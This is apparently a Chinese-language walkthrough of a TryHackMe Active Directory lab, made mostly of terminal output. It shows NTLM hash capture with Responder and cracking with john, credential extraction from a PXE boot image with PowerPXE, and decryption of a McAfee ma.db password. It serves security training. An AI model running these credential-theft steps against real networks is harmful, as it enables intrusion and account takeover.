Responder NIC [breachad]
Responder IP [10.50.94.26]
Responder IPv6 [fe80::31e1:5850:278d:ec9d]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-QRSJTOANJX2]
Responder Domain Name [LJPE.LOCAL]
Responder DCE-RPC Port [46986]
[+] Listening for events...
[!] Error starting TCP server on port 389, check permissions or other servers running.
[+] Exiting...
從上面畫面的最下方可以看到有Error,所以看一下設定(*還要一點補充說明):
┌──(kali㉿kali)-[~/Responder]
└─$ sudo lsof -i tcp:389 -s tcp:listen
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
slapd 37320 openldap 8u IPv4 99434 0t0 TCP *:ldap (LISTEN)
slapd 37320 openldap 9u IPv6 99435 0t0 TCP *:ldap (LISTEN)
┌──(kali㉿kali)-[~/Responder]
└─$ service slapd stop
如果重新連上上一個task的網頁並點選Test Settings的話,可以攔截到svcLDAP(最下方):
┌──(kali㉿kali)-[~/Responder]
└─$ sudo python3 Responder.py -I breachad
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [breachad]
Responder IP [10.50.94.26]
Responder IPv6 [fe80::31e1:5850:278d:ec9d]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-36NFRILO7HV]
Responder Domain Name [93B9.LOCAL]
Responder DCE-RPC Port [49310]
[+] Listening for events...
[LDAP] NTLMv1-SSP Client : 10.200.97.201
[LDAP] NTLMv1-SSP Username : za.tryhackme.com\svcLDAP
[LDAP] NTLMv1-SSP Hash : svcLDAP::za.tryhackme.com:A5568F19F5EA355800000000000000000000000000000000:1FEA282BAA69683BE0694B81ABA9873FA5571284F3F92F1C:8a6b3aca0f2d0e14
如果肯等個10分鐘,可以得到:
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.200.97.202
[SMB] NTLMv2-SSP Username : ZA\svcFileCopy
[SMB] NTLMv2-SSP Hash : svcFileCopy::ZA:64540e4da4341c5e:6F91B5D713D07DDAC1F754DF828E3642:0101000000000000006AB99DAC24DA01269B9EFEBB6430A70000000002000800350058003600510001001E00570049004E002D004E004B0033004E005A00310052004B00490038004C0004003400570049004E002D004E004B0033004E005A00310052004B00490038004C002E0035005800360051002E004C004F00430041004C000300140035005800360051002E004C004F00430041004C000500140035005800360051002E004C004F00430041004C0007000800006AB99DAC24DA0106000400020000000800300030000000000000000000000000200000326BDDC2EABB81778A54FED9F614D76E7A446BB00D7C87A0756153F1F5F9D9270A001000000000000000000000000000000000000900200063006900660073002F00310030002E00350030002E00390034002E00320036000000000000000000
把攔截到的hash存起來,用john破解:
┌──(kali㉿kali)-[~/Responder]
└─$ cd
┌──(kali㉿kali)-[~]
└─$ cd THM/Breaching\ Active\ Directory
┌──(kali㉿kali)-[~/THM/Breaching Active Directory]
└─$ vim hashes.txt
┌──(kali㉿kali)-[~/THM/Breaching Active Directory]
└─$ cat hashes.txt
svcFileCopy::ZA:64540e4da4341c5e:6F91B5D713D07DDAC1F754DF828E3642:0101000000000000006AB99DAC24DA01269B9EFEBB6430A70000000002000800350058003600510001001E00570049004E002D004E004B0033004E005A00310052004B00490038004C0004003400570049004E002D004E004B0033004E005A00310052004B00490038004C002E0035005800360051002E004C004F00430041004C000300140035005800360051002E004C004F00430041004C000500140035005800360051002E004C004F00430041004C0007000800006AB99DAC24DA0106000400020000000800300030000000000000000000000000200000326BDDC2EABB81778A54FED9F614D76E7A446BB00D7C87A0756153F1F5F9D9270A001000000000000000000000000000000000000900200063006900660073002F00310030002E00350030002E00390034002E00320036000000000000000000
┌──(kali㉿kali)-[~/THM/Breaching Active Directory]
└─$ john --wordlist=passwordlist.txt hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
FPassword1! (svcFileCopy)
1g 0:00:00:00 DONE (2023-12-01 23:38) 100.0g/s 41600p/s 41600c/s 41600C/s stephen..jerome
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
task 6 Microsoft Deployment Toolkit
許多大型企業會使用PXE boot(啟動),以允許連接到網路的新裝置直接透過網路連線來載入和安裝作業系統。MDT可用於建立、管理和託管PXE啟動鏡像,PXE boot(啟動)通常會與DHCP集成,這意味著如果DHCP分配了一個IP租賃,那麼主機就可以請求PXE啟動映像並開始網路作業系統的安裝過程。客戶機將會使用一個TFTP連線來下載PXE啟動映像。我們可以利用PXE啟動鏡像來實現兩個不同的目的:
1.注入權限提升向量,例如本機管理員帳戶,以便在PXE boot(啟動)完成後取得對目標作業系統的管理存取權。
2.執行密碼抓取攻擊以恢復安裝過程中所使用的AD憑證。
在本小節中,我們將專注於實現第二個目的。我們將嘗試恢復與MDT服務關聯的部署服務帳戶的憑證,這需要我們在該服務安裝過程中執行密碼抓取攻擊。此外,我們還有可能會擷取到用於無人值守安裝應用程式和服務的其他AD帳戶。
由於DHCP有點苛刻,所以我們將繞過PXE boot(啟動)攻擊的初始步驟。具體而言,我們將跳過嘗試從DHCP請求IP和請求PXE boot(啟動)預先配置詳細資訊的部分。我們將基於PXE boot(啟動)流程手動執行相關步驟中的其餘攻擊。
透過DHCP接收的PXE Boot(啟動)預先設定的第一個訊息是MDT伺服器的IP。在本小節的範例中,我們可以從TryHackMe所提供的目標網路示意圖中取得該資訊。

我們透過DHCP可以接收的第二個訊息是BCD檔案的名稱,這些檔案會儲存與不同類型的體系結構的PXE Boots(啟動)相關的資訊。在本小節的實驗範例中,如果我們想檢索這些信息,則需要訪問http://pxeboot.za.tryhackme.com 網站,該網站將列出各種BCD檔案如上圖。
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
thm@THMJMP1 C:\Users\thm>mkdir pxe
thm@THMJMP1 C:\Users\thm>copy C:\powerpxe pxe\
C:\powerpxe\LICENSE
C:\powerpxe\PowerPXE.ps1
C:\powerpxe\README.md
3 file(s) copied.
thm@THMJMP1 C:\Users\thm>cd pxe
上面的指令畫面,是先用ssh thm@THMJMP1.za.tryhackme.com連進去的。為了確保目標網路的所有使用者都可以使用SSH連接,首先需要用我們的使用者名稱來建立一個資料夾,並將powerpxe儲存庫複製到這個資料夾,下面的指令畫面,只是確認一下thmmdt的IP,等一下下載bcd文件要用
┌──(kali㉿kali)-[~]
└─$ nslookup thmmdt.za.tryhackme.com
Server: 10.200.97.101
Address: 10.200.97.101#53
Name: thmmdt.za.tryhackme.com
Address: 10.200.97.202
利用tftp傳輸:
thm@THMJMP1 C:\Users\thm\pxe>tftp -i 10.200.97.202 GET "\Tmp\x64{079C7AA9-7723-4736-ABFA-854289D6D905}.bcd" conf
.bcd
Transfer successful: 12288 bytes in 1 second(s), 12288 bytes/s
靶機轉成powershell模式,使用powerpxe腳本的Get-WimFile函數來從BCD檔案中取得PXE boot(啟動)鏡像的位置:
thm@THMJMP1 C:\Users\thm\pxe>powershell -executionpolicy bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\thm\pxe> Import-Module .\PowerPXE.ps1
PS C:\Users\thm\pxe> $BCDFile = "conf.bcd"
PS C:\Users\thm\pxe> Get-WimFile -bcdFile $BCDFile
>> Parse the BCD file: conf.bcd
>>>> Identify wim file : \Boot\x64\Images\LiteTouchPE_x64.wim
\Boot\x64\Images\LiteTouchPE_x64.wim
WIM檔案是一種基於Windows鏡像格式(WIM-Microsoft Windows Imaging Format)的可啟動鏡像,當我們知道PXE boot(啟動)鏡像的位置之後,我們就可以再次使用TFTP來下載這個鏡像,由於我們所下載的是一個完全可啟動和配置的Windows鏡像,因此這個下載過程需要一段較長的等待時間L
PS C:\Users\thm\pxe> tftp -i 10.200.97.202 GET "\Boot\x64\Images\LiteTouchPE_x64.wim" pxeboot.wim
Transfer successful: 341899611 bytes in 157 second(s), 2177704 bytes/s
使用powerpxe從bootstrap檔案中取得憑證:
PS C:\Users\thm\pxe> Get-FindCredentials -WimFile .\pxeboot.wim
>> Open .\pxeboot.wim
New-Item : An item with the specified name C:\Users\thm\pxe\ already exists.
At C:\Users\thm\pxe\PowerPXE.ps1:212 char:13
+ $null = New-Item -ItemType directory -Path $WimDir
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceExists: (C:\Users\thm\pxe\:String) [New-Item], IOException
+ FullyQualifiedErrorId : DirectoryExist,Microsoft.PowerShell.Commands.NewItemCommand
>>>> Finding Bootstrap.ini
>>>> >>>> DeployRoot = \\THMMDT\MTDBuildLab$
>>>> >>>> UserID = svcMDT
>>>> >>>> UserDomain = ZA
>>>> >>>> UserPassword = PXEBootSecure1@
task 7 Configuration Files
最後一個AD憑證取得途徑是透過設定檔(Configuration Files)。假設我們已經成功完成了一個漏洞利用過程,我們已經能夠存取目標組織網路中的一個主機,在這種情況下,該主機的設定檔是我們嘗試取得AD憑證的一個很好的途徑。
在已經被入侵的主機上,我們能夠找到各種設定文件,而這些文件可能對於我們取得AD憑證有所價值:
Web應用程式設定檔
服務設定檔
註冊表鍵值
集中部署的應用程式
我們可以使用一些枚舉腳本(如Seatbelt )來自動化取得設定檔中的憑證的過程。
在本節實驗範例中,我們將專注於從集中部署的應用程式中取得憑證。通常,這些應用程式在安裝和執行階段會使用一種方法來向網域網路進行身份驗證,相關的應用程式範例是McAfee Enterprise Endpoint Security,企業通常可以將該應用程式用作端點偵測和回應工具以確保網路安全。
McAfee會將其安裝期間所使用的憑證嵌入到名為ma.db的資料庫檔案中以連接到Orchestrator(MySQL複製拓樸管理工具),我們可以透過對目標主機進行本機存取來擷取和讀取此資料庫文件,從而嘗試取得和該文件關聯的AD服務帳戶的憑證。
PS C:\Users\thm\pxe> cd C:\ProgramData\McAfee\Agent\DB
PS C:\ProgramData\McAfee\Agent\DB> ls
Directory: C:\ProgramData\McAfee\Agent\DB
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/5/2022 6:45 PM 120832 ma.db
使用SCP指令將ma.db檔案複製到我們的攻擊機:
┌──(kali㉿kali)-[~]
└─$ cd THM/Breaching\ Active\ Directory
┌──(kali㉿kali)-[~/THM/Breaching Active Directory]
└─$ scp thm@THMJMP1.za.tryhackme.com:C:/ProgramData/McAfee/Agent/DB/ma.db .
thm@thmjmp1.za.tryhackme.com's password:
ma.db 100% 118KB 118.0KB/s 00:01
┌──(kali㉿kali)-[~/THM/Breaching Active Directory]
└─$ ls
breachingad_1.ovpn hashes.txt ntlm_passwordspray.py passwordlist.txt
breachingad_2.ovpn ma.db olcSaslSecProps.ldif usernames.txt
要讀取ma.db資料庫文件,我們也會使用一個名為sqlitebrowser的工具

跳到Execute SQL這個tag,輸入select DOMAIN,NAME,AUTH_USER,AUTH_PASSWD from AGENT_REPOSITORIES後,再按SQL 1上方印表機圖示旁的三角形,來執行這個sql查詢語句。執行後即可在編輯區塊下方列出查詢結果:

從上述操作得知密碼後,從下列網址去拿可以破解的shell:
https://github.com/funoverip/mcafee-sitelist-pwd-decryption/tree/master
解密操作步驟:
┌──(kali㉿kali)-[~/THM/Breaching Active Directory]
└─$ cd mcafee-sitelist-pwd-decryption
┌──(kali㉿kali)-[~/THM/Breaching Active Directory/mcafee-sitelist-pwd-decryption]
└─$ ./mcafee_sitelist_pwd_decrypt.py jWbTyS7BL1Hj7PkO5Di/QhhYmcGj5cOoZ2OkDTrFXsR/abAFPM9B3Q==
Traceback (most recent call last):
File "/home/kali/THM/Breaching Active Directory/mcafee-sitelist-pwd-decryption/./mcafee_sitelist_pwd_decrypt.py", line 15, in <module>
from Crypto.Cipher import DES3
ModuleNotFoundError: No module named 'Crypto'
┌──(kali㉿kali)-[~/THM/Breaching Active Directory/mcafee-sitelist-pwd-decryption]
└─$ sudo pip3 install pycryptodome
DEPRECATION: Loading egg at /usr/local/lib/python3.11/dist-packages/patator-0.9-py3.11.egg is deprecated. pip 24.3 will enforce this behaviour change. A possible replacement is to use pip for package installation.. Discussion can be found at https://github.com/pypa/pip/issues/12330
Collecting pycryptodome
Downloading pycryptodome-3.19.0-cp35-abi3-manylinux_2_17_x86_64.manylinux2014_x86_64.whl.metadata (3.4 kB)
Downloading pycryptodome-3.19.0-cp35-abi3-manylinux_2_17_x86_64.manylinux2014_x86_64.whl (2.1 MB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 2.1/2.1 MB 3.4 MB/s eta 0:00:00
Installing collected packages: pycryptodome
Successfully installed pycryptodome-3.19.0
WARNING: Running pip as the 'root' user can result in broken permissions and conflicting behaviour with the system package manager. It is recommended to use a virtual environment instead: https://pip.pypa.io/warnings/venv
┌──(kali㉿kali)-[~/THM/Breaching Active Directory/mcafee-sitelist-pwd-decryption]
└─$ ./mcafee_sitelist_pwd_decrypt.py jWbTyS7BL1Hj7PkO5Di/QhhYmcGj5cOoZ2OkDTrFXsR/abAFPM9B3Q==
Crypted password : jWbTyS7BL1Hj7PkO5Di/QhhYmcGj5cOoZ2OkDTrFXsR/abAFPM9B3Q==
Decrypted password : MyStrongPassword!┌──(kali㉿kali)-[~/THM/Breaching Active Directory]
└─$ cd mcafee-sitelist-pwd-decryption
┌──(kali㉿kali)-[~/THM/Breaching Active Directory/mcafee-sitelist-pwd-decryption]
└─$ ./mcafee_sitelist_pwd_decrypt.py jWbTyS7BL1Hj7PkO5Di/QhhYmcGj5cOoZ2OkDTrFXsR/abAFPM9B3Q==
Traceback (most recent call last):
File "/home/kali/THM/Breaching Active Directory/mcafee-sitelist-pwd-decryption/./mcafee_sitelist_pwd_decrypt.py", line 15, in <module>
from Crypto.Cipher import DES3
ModuleNotFoundError: No module named 'Crypto'
┌──(kali㉿kali)-[~/THM/Breaching Active Directory/mcafee-sitelist-pwd-decryption]
└─$ sudo pip3 install pycryptodome
DEPRECATION: Loading egg at /usr/local/lib/python3.11/dist-packages/patator-0.9-py3.11.egg is deprecated. pip 24.3 will enforce this behaviour change. A possible replacement is to use pip for package installation.. Discussion can be found at https://github.com/pypa/pip/issues/12330
Collecting pycryptodome
Downloading pycryptodome-3.19.0-cp35-abi3-manylinux_2_17_x86_64.manylinux2014_x86_64.whl.metadata (3.4 kB)
Downloading pycryptodome-3.19.0-cp35-abi3-manylinux_2_17_x86_64.manylinux2014_x86_64.whl (2.1 MB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 2.1/2.1 MB 3.4 MB/s eta 0:00:00
Installing collected packages: pycryptodome
Successfully installed pycryptodome-3.19.0
WARNING: Running pip as the 'root' user can result in broken permissions and conflicting behaviour with the system package manager. It is recommended to use a virtual environment instead: https://pip.pypa.io/warnings/venv
┌──(kali㉿kali)-[~/THM/Breaching Active Directory/mcafee-sitelist-pwd-decryption]
└─$ ./mcafee_sitelist_pwd_decrypt.py jWbTyS7BL1Hj7PkO5Di/QhhYmcGj5cOoZ2OkDTrFXsR/abAFPM9B3Q==
Crypted password : jWbTyS7BL1Hj7PkO5Di/QhhYmcGj5cOoZ2OkDTrFXsR/abAFPM9B3Q==
Decrypted password : MyStrongPassword!
aaa



